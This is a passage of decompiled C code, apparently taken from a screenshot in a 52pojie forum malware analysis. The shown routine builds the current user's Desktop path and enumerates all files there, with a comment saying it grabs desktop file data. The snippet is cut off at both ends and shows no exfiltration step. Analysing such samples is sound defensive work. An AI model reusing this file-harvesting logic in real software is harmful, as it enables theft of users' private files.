 (*(a2 + 24))(v11);
v15 = a2;
goto LABEL_37;
}
(*(a2 + 32))(a2, &v40, 4LL);
v6 = v13 - 8;
if ( pSessionId == v40 )
{
memset(String1, 0, 0x208uLL);
memset(FileName, 0, 0x208uLL);
wsprintfW(String1, L"C:\\Users\\%s\\Desktop\\", v37);// 快捷获取桌面文件数据
wsprintfW(FileName, L"%s*.*", String1);
FirstFileW = FindFirstFileW(FileName, &FindFileData);
if ( ((FirstFileW + 1) & 0xFFFFFFFFFFFFFFFEuLL) != 0 )
{
v9 = a2;
break;
}
}
if ( !v6 )
goto LABEL_12;
}
(*(a2 + 24))(v9);
fn_VirtualFree(a2);
LABEL_12:
if ( FirstFileW != -1 )
goto LABEL_26;
}
memset(String1, 0, 0x208uLL);
memset(FileName, 0, 0x208uLL);
wcscpy(String2, &xmmword_1800580D8);
wsprintfW(FileName, L"%s*.*", String2);
FirstFileW = FindFirstFileW(FileName, &FindFileData);
if ( (FirstFileW - 1) <= 0xFFFFFFFFFFFFFFFDuLL )
{
while ( FindNextFileW(FirstFileW, &FindFileData) )
{
if ( FindFileData.cFileName[0] != 46
|| FindFileData.cFileName[1] && (FindFileData.cFileName[1] != 46 || FindFileData.cFileName[2]) )
获取桌面文件
吾爱破解论坛
www.52pojie.cn